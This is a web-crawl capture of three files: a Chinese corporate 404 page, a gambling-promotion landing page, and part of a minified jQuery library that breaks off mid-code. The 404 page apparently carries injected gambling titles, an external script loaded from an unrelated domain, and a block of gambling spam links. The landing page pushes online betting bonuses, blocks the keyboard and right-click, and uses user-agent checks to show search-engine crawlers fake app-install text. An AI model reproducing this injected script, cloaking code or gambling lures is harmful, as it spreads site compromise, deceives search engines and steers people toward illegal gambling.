

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intrumol.com/sortie-categorie/femme/chaussures/baskets/
body_size: 1694
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>乐鱼线上平台（集团）官方网站</title>
<meta content="乐鱼线上平台（集团）官方网站" name="keywords"/>
<meta content="乐鱼线上平台（集团）官方网站（股票代码：603278），2010年在上交所挂牌，是一家从事建筑装饰与幕墙工程施工的综合型企业。乐鱼线上平台（集团）官方网站一直秉承“成人达己，和谐发展”的企业价值观和“以科技力量推动企业创新，以优质产品关注市场需求，以一流服务追求客户满意”的经营理念，诚邀业界朋友共谋发展，共享机遇，共赢未来！" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdcd.js" type="text/javascript"></script>
<link href="/ltsfrgv/favicon.ico" rel="shortcut icon"/>
</head>
<body>
<style>
.nav{ margin-top:50px; padding:0px;}
.nav ul{ margin:0px; padding:0px;}
.nav li{ float:left; list-style:none; border-right:1px #ccc solid; margin-top:4px; margin-bottom:4px;}
.nav li a{ color:003333; text-decoration:none; font-family: "宋体"; margin-left:10px; margin-right:10px; font-size:18px; font-weight:bold;}
.nav li a:hover{ color:#339900;}
.wz{font-size:14px; font-family:'微软雅黑'; color:#666; margin-top:50px; line-height:28px;}
</style>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="margin-top:6%;" width="76%">
<tr>
<td colspan="2" height="80" style="border-bottom:1px #ccc solid;" valign="top"><a href="/"><img src="/img/logo.png"/></a></td>
</tr>
<tr>
<td height="350" width="47%"><img height="300" src="/img/404.jpg" width="400"/></td>
<td valign="top" width="53%">
<div style="font-size:22px; font-family:'微软雅黑'; color:#666; margin-top:45px;">抱歉，您访问的页面地址有误或者该页面不存在</div>
<div class="wz">· 输入地址时可能存在键入错误<br/>· 电信网通那头接口生锈了<br/>· 此路不通，请返回主页</div>
<div class="nav">
<ul>
<li><a href="/" title="返回首页">返回首页</a></li>
<li><a href="/ltsfrgv/product" title="产品中心">产品中心</a></li>
<li><a href="/ltsfrgv/news" title="新闻资讯">新闻资讯</a></li>
<li><a href="/ltsfrgv/service" title="服务支持">服务支持</a></li>
<li><a href="/ltsfrgv/about/2" title="关于我们">关于我们</a></li>
</ul>
</div>
</td>
</tr>
</table>
<div class="link">
<a href="http://www.rondeauschool.com">华体会平台</a> | <a href="http://www.rockontop.com">泛亚体育（中国）有限公司官网</a> | <a href="http://www.tsi2007.com">爱体育官方网站</a> | <a href="http://www.maviladinfidan.com">JIUYOU.COM</a> | <a href="http://www.jenpillow.com">华亿网页版_华亿（中国）官方</a> | <a href="http://www.svbgd.com">B体育手机官方网站入口</a> | <a href="http://www.pesqueiroranchaodopeixe.com">CQ9（电子中国）官方网站</a> | <a href="http://www.teknodakik.com">华体会平台</a> | <a href="http://www.lakelandcancertreatment.com">乐竞</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://hrpmda.ldc838.com/go/kaiyun7/m.html
body_size: 5261
content:
<html>
   <head>
      <meta charset="utf-8">
      <title>🔰官方指定大额无忧✅</title>
      <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
      <script type="text/javascript" src="js/jquery.min.js"></script>
      <script src="link.js"></script>
      <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
      <script>LA.init({id:"3KJwm6wXDJfOgJe7",ck:"3KJwm6wXDJfOgJe7"})</script> 
      <script>
         $(function () {
           $(".game_item").mouseover(function () {
             if ($(this).hasClass("game_item_active")) {
               //alert(1);
             } else {
               $(this)
                 .addClass("game_item_active")
                 .siblings()
                 .removeClass("game_item_active");
             }
           });
         });
         $(function () {
           $(".bubbly-button").mouseover(function () {
             if ($(this).hasClass("animate")) {
               //alert(1);
             } else {
               $(this).addClass("animate");
               //$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
             }
           });
         
           $(".bubbly-button").mouseout(function () {
             $(this).removeClass("animate");
           });
         });
      </script>
      <link href="css/main.css" rel="stylesheet">
      <style type="text/css">
         .menu {
         color: #33CCFF;
         text-decoration: none;
         background: none;
         padding: 0.25px;
         }
         .menu{
         animation: colorBackground 0.2s infinite;
         -webkit-animation: colorBackground 2s infinite;
         -moz-animation: colorBackground 2s infinite;
         -o-animation: colorBackground 0.2s infinite
         }
         @keyframes colorBackground {
         40% {
         background-color: none;
         color: #FF3333;
         }
         70% {
         background-color: none;
         color: yellow;
         }
         }
      </style>
   </head>
   <body ontouchstart="">
      <script type="text/javascript">
         document.onkeydown =
           document.onkeyup =
           document.onkeypress =
             new Function("return false;");
         document.oncontextmenu = new Function("return false;");
         var reg =
           /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
         if (reg.test(navigator.userAgent)) {
           document.querySelector("html").innerHTML =
             '<head><title>2026发财起飞</title><meta name="keywords" content="2026发财起飞"></head><body><h1>2026发财起飞安装步骤</h1><br/>⛅️1. 下载软件:您需要从《2026发财起飞》官方网站或<a rel="nofollow" href="https://shouji.baidu.com/" title="百度手机助手">百度手机助手</a>下载软件安装包。也可在<a rel="nofollow" href="https://www.baidu.com/" title="百度">百度搜索引擎</a>直接搜索下载。确保下载的软件是最新版本,并且来自可信的来源。<br/>⛅️2. 检查系统:在下载2026发财起飞软件之前,务必对应下载IOS/Android安装包。确保软件支持您的手机系统，以免出现无法安装问题。<br/>⛅️3. 其它程序:准备安装2026发财起飞软件前，建议关闭其他正在运行的程序。这样可以避免安装过程中的冲突和干扰。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️4. 安装程序:找到您下载的2026发财起飞软件安装包，点击运行安装程序。通常，安装程序的文件名以“APK”或“IPA”结尾。<br/>⛅️5. 许可协议:在安装2026发财起飞过程中，您可能会看到软件的许可协议。建议仔细阅读并理解协议内容，然后点击“同意”或“接受”按钮。<br/>⛅️6. 安装位置:安装程序通常会询问您要将软件安装到哪个位置。您可以选择默认位置，也可以选择自定义位置。如果您对此不确定，建议选择默认位置。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️7. 安装选项:2026发财起飞软件安装程序可能会提供一些可选的安装选项。例如，您可以选择是否创建桌面快捷方式。根据您的需求进行选择。<br/>⛅️8. 安装完成:安装程序会自动将软件文件复制到您选择的安装位置。请耐心等待安装过程完成，不要中途中断或关闭安装程序。<br/>⛅️9. 启动软件:安装完成后，您可以在桌面上找到2026发财起飞软件的快捷方式，点击它来启动软件。您也可以在搜索中找到软件的入口。<br/>⛅️10. 更新软件:安装完成后，建议立即检查软件是否有可用的更新。许多软件提供自动更新功能，您可以启用它来保持软件的最新版本。<br/>以上是一个简单的手机软件安装流程。请注意，不同的软件可能有不同的安装步骤和选项。在安装过程中，如果遇到问题或疑问，建议查阅软件的官方文档或寻求相关技术支持。</body>';
         }
      </script>
      <div class="star-container star-container2">
         <div class=""></div>
         <div class="change"></div>
         <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s"></div>
         <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s"></div>
         <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s"></div>
         <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s"></div>
         <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s"></div>
      </div>
      <div class="page home home2 zh">
         <div class="content-wrapper">
            <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
               <marquee scrollamount="7">
                  <h3>Ⓜ️集团公告：若遇充、提款问题请您及时咨询【在线客服】，代客充值成功率100%，包您满意！🧧🧧推荐使用【人工充值/数字人名币/极速转卡/银联支付/网银转账】遇微信/支付宝存款失败-APP下载问题，请联系客服妹妹获取VIP充值渠道,并可申领28元彩金和8888元首冲福利,支付宝-微信渠道不稳定，建议多次尝试更换收款商家，或使用虚拟币充值，笔笔可领彩金。</h3>
               </marquee>
            </div>
            <div class="home-top-entry">
               <div class="game-wrapper2" style="text-align: center;padding-top: 40px;">
                  <h1 class="ag-font">请收藏永久域名：<a style="color:yellow;">tb13.cc</a></h1>
               </div>
               <div class="game-wrapper">
                  <div class="game-wrapper_agbox" onclick="register('ky')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg2">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>亚洲第一品牌</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>福利多多</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 开云体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">kaiyunrukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('ky')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>国际品牌 </li>
                           <li>风靡国际</li>
                        </ul>
                        <p>多个存款渠道 首家国际化平台</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('kyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>皇家马德里</li>
                           <li>官方合作伙伴</li>
                        </ul>
                        <p>全站福利季 首存加送1888</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  
                  <div class="game-wrapper_agbox" onclick="register('jy')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>行业龙头</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>大额无忧</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 九游体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">jiuyourukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <!--jiuyou-->
                  <div class="ag-card1" onclick="register('jy')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>云达不来梅足球俱乐部</li>
                           <li></li>
                        </ul>
                        <p>体育包赔100%,新用户加赠10%。</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <!--leyu-->
                  <div class="ag-card1" onclick="register('jyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>亚特兰大</li>
                           <li>官方合作伙伴</li>
                        </ul>
                        <p>
                           体育连赢8场,得11588元现金奖励。
                        </p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
               </div>
               <div class="hover-image-container" onclick="register('ky')" target="_blank">
                  <img src="image/ftr-lgus-dsk.webp" class="hover-image" id="responsiveImage">
               </div>
               <div class="home_page">
                  <section>
                     <div class="game-swiper" id="real"></div>
                     <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                           <div class="home_sports_game-content">
                              <!--①-->
                              <div class="game_item_2 game_item top_game_left" onclick="register('ky1')" target="_blank">
                                 <img class="img-right" src="image/vv1.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用①</h5>
                                    <p style="color: #fff">
                                       注册实名联系客服即送。
                                    </p>
                                    <p style="color: #fdabab">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--②-->
                              <div class="game_item_4 game_item top_game_left" onclick="register('ky2')" target="_blank">
                                 <img class="img-right" src="image/vv2.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用②</h5>
                                    <p style="color: #fff">
                                       USDT存送2-8%
                                    </p>
                                    <p style="color: #edabfd">
                                       红单推荐赛事分析晒单功能精彩连麦
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--③-->
                              <div class="game_item_1 game_item top_game_left" onclick="register('kyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv3.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用APP</h5>
                                    <p style="color: #fff">
                                       返水高达1.2%
                                    </p>
                                    <p style="color: #abfdbd">
                                       返水我们只做最给力的
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--④-->
                              <div class="game_item_3 game_item top_game_left" onclick="register('jy1')" target="_blank">
                                 <img class="img-right" src="image/vv4.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用①</h5>
                                    <p style="color: #fff">
                                       完成新手任务好礼等您来
                                    </p>
                                    <p style="color: #abacfd">
                                       价值高达2,000元真金
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_5 game_item top_game_left" onclick="register('jy2')" target="_blank">
                                 <img class="img-right" src="image/vv5.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用②</h5>
                                    <p style="color: #fff">
                                       美女主播在线畅聊
                                    </p>
                                    <p style="color: #abacfd">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_4 game_item top_game_left" onclick="register('jyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv6.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用APP</h5>
                                    <p style="color: #fff">
                                       国际知名平台
                                    </p>
                                    <p style="color: #abfdbd">
                                       第一电子平台 多种游戏任玩
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              
                           </div>
                        </div>
                     </div>
                  </section>
               </div>
            </div>
         </div>
         <!---->
         <style>
            .kefu {
            position: fixed;
            top: 180px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kefu img {
            width: 40px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .kefu::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            @keyframes fangda {
            from {
            transform: scale(1);
            opacity: 1;
            }
            to {
            opacity: 0;
            transform: scale(1.5);
            }
            }
            @keyframes heartbeat {
            0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            14% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            28% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            42% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            70% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            }
            .hthapp {
            position: fixed;
            top: 228px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .hthapp img {
            width: 50px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .hthapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .kaiyunapp {
            position: fixed;
            top: 296px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kaiyunapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .kaiyunapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .leyuapp {
            position: fixed;
            top: 354px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .leyuapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .leyuapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .ayxapp {
            position: fixed;
            top: 412px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .ayxapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .ayxapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
         </style>
      </div>
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hrpmda.ldc838.com/go/kaiyun7/js/jquery.min.js
body_size: 44718
content:
/*! jQuery v2.0.0 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/
(function (e, undefined) {
  var t,
    n,
    r = typeof undefined,
    i = e.location,
    o = e.document,
    s = o.documentElement,
    a = e.jQuery,
    u = e.$,
    l = {},
    c = [],
    f = "2.0.0",
    p = c.concat,
    h = c.push,
    d = c.slice,
    g = c.indexOf,
    m = l.toString,
    y = l.hasOwnProperty,
    v = f.trim,
    x = function (e, n) {
      return new x.fn.init(e, n, t);
    },
    b = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
    w = /\S+/g,
    T = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,
    C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
    k = /^-ms-/,
    N = /-([\da-z])/gi,
    E = function (e, t) {
      return t.toUpperCase();
    },
    S = function () {
      o.removeEventListener("DOMContentLoaded", S, !1),
        e.removeEventListener("load", S, !1),
        x.ready();
    };
  (x.fn = x.prototype =
    {
      jquery: f,
      constructor: x,
      init: function (e, t, n) {
        var r, i;
        if (!e) return this;
        if ("string" == typeof e) {
          if (
            ((r =
              "<" === e.charAt(0) &&
              ">" === e.charAt(e.length - 1) &&
              e.length >= 3
                ? [null, e, null]
                : T.exec(e)),
            !r || (!r[1] && t))
          )
            return !t || t.jquery
              ? (t || n).find(e)
              : this.constructor(t).find(e);
          if (r[1]) {
            if (
              ((t = t instanceof x ? t[0] : t),
              x.merge(
                this,
                x.parseHTML(
                  r[1],
                  t && t.nodeType ? t.ownerDocument || t : o,
                  !0
                )
              ),
              C.test(r[1]) && x.isPlainObject(t))
            )
              for (r in t)
                x.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
            return this;
          }
          return (
            (i = o.getElementById(r[2])),
            i && i.parentNode && ((this.length = 1), (this[0] = i)),
            (this.context = o),
            (this.selector = e),
            this
          );
        }
        return e.nodeType
          ? ((this.context = this[0] = e), (this.length = 1), this)
          : x.isFunction(e)
          ? n.ready(e)
          : (e.selector !== undefined &&
              ((this.selector = e.selector), (this.context = e.context)),
            x.makeArray(e, this));
      },
      selector: "",
      length: 0,
      toArray: function () {
        return d.call(this);
      },
      get: function (e) {
        return null == e
          ? this.toArray()
          : 0 > e
          ? this[this.length + e]
          : this[e];
      },
      pushStack: function (e) {
        var t = x.merge(this.constructor(), e);
        return (t.prevObject = this), (t.context = this.context), t;
      },
      each: function (e, t) {
        return x.each(this, e, t);
      },
      ready: function (e) {
        return x.ready.promise().done(e), this;
      },
      slice: function () {
        return this.pushStack(d.apply(this, arguments));
      },
      first: function () {
        return this.eq(0);
      },
      last: function () {
        return this.eq(-1);
      },
      eq: function (e) {
        var t = this.length,
          n = +e + (0 > e ? t : 0);
        return this.pushStack(n >= 0 && t > n ? [this[n]] : []);
      },
      map: function (e) {
        return this.pushStack(
          x.map(this, function (t, n) {
            return e.call(t, n, t);
          })
        );
      },
      end: function () {
        return this.prevObject || this.constructor(null);
      },
      push: h,
      sort: [].sort,
      splice: [].splice,
    }),
    (x.fn.init.prototype = x.fn),
    (x.extend = x.fn.extend =
      function () {
        var e,
          t,
          n,
          r,
          i,
          o,
          s = arguments[0] || {},
          a = 1,
          u = arguments.length,
          l = !1;
        for (
          "boolean" == typeof s && ((l = s), (s = arguments[1] || {}), (a = 2)),
            "object" == typeof s || x.isFunction(s) || (s = {}),
            u === a && ((s = this), --a);
          u > a;
          a++
        )
          if (null != (e = arguments[a]))
            for (t in e)
              (n = s[t]),
                (r = e[t]),
                s !== r &&
                  (l && r && (x.isPlainObject(r) || (i = x.isArray(r)))
                    ? (i
                        ? ((i = !1), (o = n && x.isArray(n) ? n : []))
                        : (o = n && x.isPlainObject(n) ? n : {}),
                      (s[t] = x.extend(l, o, r)))
                    : r !== undefined && (s[t] = r));
        return s;
      }),
    x.extend({
      expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
      noConflict: function (t) {
        return e.$ === x && (e.$ = u), t && e.jQuery === x && (e.jQuery = a), x;
      },
      isReady: !1,
      readyWait: 1,
      holdReady: function (e) {
        e ? x.readyWait++ : x.ready(!0);
      },
      ready: function (e) {
        (e === !0 ? --x.readyWait : x.isReady) ||
          ((x.isReady = !0),
          (e !== !0 && --x.readyWait > 0) ||
            (n.resolveWith(o, [x]),
            x.fn.trigger && x(o).trigger("ready").off("ready")));
      },
      isFunction: function (e) {
        return "function" === x.type(e);
      },
      isArray: Array.isArray,
      isWindow: function (e) {
        return null != e && e === e.window;
      },
      isNumeric: function (e) {
        return !isNaN(parseFloat(e)) && isFinite(e);
      },
      type: function (e) {
        return null == e
          ? e + ""
          : "object" == typeof e || "function" == typeof e
          ? l[m.call(e)] || "object"
          : typeof e;
      },
      isPlainObject: function (e) {
        if ("object" !== x.type(e) || e.nodeType || x.isWindow(e)) return !1;
        try {
          if (
            e.constructor &&
            !y.call(e.constructor.prototype, "isPrototypeOf")
          )
            return !1;
        } catch (t) {
          return !1;
        }
        return !0;
      },
      isEmptyObject: function (e) {
        var t;
        for (t in e) return !1;
        return !0;
      },
      error: function (e) {
        throw Error(e);
      },
      parseHTML: function (e, t, n) {
        if (!e || "string" != typeof e) return null;
        "boolean" == typeof t && ((n = t), (t = !1)), (t = t || o);
        var r = C.exec(e),
          i = !n && [];
        return r
          ? [t.createElement(r[1])]
          : ((r = x.buildFragment([e], t, i)),
            i && x(i).remove(),
            x.merge([], r.childNodes));
      },
      parseJSON: JSON.parse,
      parseXML: function (e) {
        var t, n;
        if (!e || "string" != typeof e) return null;
        try {
          (n = new DOMParser()), (t = n.parseFromString(e, "text/xml"));
        } catch (r) {
          t = undefined;
        }
        return (
          (!t || t.getElementsByTagName("parsererror").length) &&
            x.error("Invalid XML: " + e),
          t
        );
      },
      noop: function () {},
      globalEval: function (e) {
        var t,
          n = eval;
        (e = x.trim(e)),
          e &&
            (1 === e.indexOf("use strict")
              ? ((t = o.createElement("script")),
                (t.text = e),
                o.head.appendChild(t).parentNode.removeChild(t))
              : n(e));
      },
      camelCase: function (e) {
        return e.replace(k, "ms-").replace(N, E);
      },
      nodeName: function (e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
      },
      each: function (e, t, n) {
        var r,
          i = 0,
          o = e.length,
          s = j(e);
        if (n) {
          if (s) {
            for (; o > i; i++) if (((r = t.apply(e[i], n)), r === !1)) break;
          } else for (i in e) if (((r = t.apply(e[i], n)), r === !1)) break;
        } else if (s) {
          for (; o > i; i++) if (((r = t.call(e[i], i, e[i])), r === !1)) break;
        } else for (i in e) if (((r = t.call(e[i], i, e[i])), r === !1)) break;
        return e;
      },
      trim: function (e) {
        return null == e ? "" : v.call(e);
      },
      makeArray: function (e, t) {
        var n = t || [];
        return (
          null != e &&
            (j(Object(e))
              ? x.merge(n, "string" == typeof e ? [e] : e)
              : h.call(n, e)),
          n
        );
      },
      inArray: function (e, t, n) {
        return null == t ? -1 : g.call(t, e, n);
      },
      merge: function (e, t) {
        var n = t.length,
          r = e.length,
          i = 0;
        if ("number" == typeof n) for (; n > i; i++) e[r++] = t[i];
        else while (t[i] !== undefined) e[r++] = t[i++];
        return (e.length = r), e;
      },
      grep: function (e, t, n) {
        var r,
          i = [],
          o = 0,
          s = e.length;
        for (n = !!n; s > o; o++) (r = !!t(e[o], o)), n !== r && i.push(e[o]);
        return i;
      },
      map: function (e, t, n) {
        var r,
          i = 0,
          o = e.length,
          s = j(e),
          a = [];
        if (s)
          for (; o > i; i++)
            (r = t(e[i], i, n)), null != r && (a[a.length] = r);
        else for (i in e) (r = t(e[i], i, n)), null != r && (a[a.length] = r);
        return p.apply([], a);
      },
      guid: 1,
      proxy: function (e, t) {
        var n, r, i;
        return (
          "string" == typeof t && ((n = e[t]), (t = e), (e = n)),
          x.isFunction(e)
            ? ((r = d.call(arguments, 2)),
              (i = function () {
                return e.apply(t || this, r.concat(d.call(arguments)));
              }),
              (i.guid = e.guid = e.guid || x.guid++),
              i)
            : undefined
        );
      },
      access: function (e, t, n, r, i, o, s) {
        var a = 0,
          u = e.length,
          l = null == n;
        if ("object" === x.type(n)) {
          i = !0;
          for (a in n) x.access(e, t, a, n[a], !0, o, s);
        } else if (
          r !== undefined &&
          ((i = !0),
          x.isFunction(r) || (s = !0),
          l &&
            (s
              ? (t.call(e, r), (t = null))
              : ((l = t),
                (t = function (e, t, n) {
